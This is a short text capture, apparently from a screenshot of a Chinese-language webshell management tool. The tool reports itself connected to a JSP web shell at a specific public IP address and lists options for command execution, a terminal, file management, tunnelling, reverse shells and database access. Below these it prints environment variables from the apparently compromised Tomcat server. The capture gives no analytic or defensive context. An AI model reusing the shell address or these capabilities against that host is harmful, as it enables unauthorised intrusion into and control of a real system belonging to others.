 http://218.76.8.99:38080/sh/1.jsp
URL: http://218.76.8.99:38080/sh/1.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin
JRE_HOME=/usr/java/jdk1.8.0_221/jre
JAVA_HOME=/usr/java/jdk1.8.0_221
CATALINA_HOME=/usr/tomcat/apache-tomcat-8.5.0
TOMCAT_HOME=/usr/tomcat/apache-tomcat-8.5.0
PWD=/
LANG=en_US.UTF-8
SHLVL=1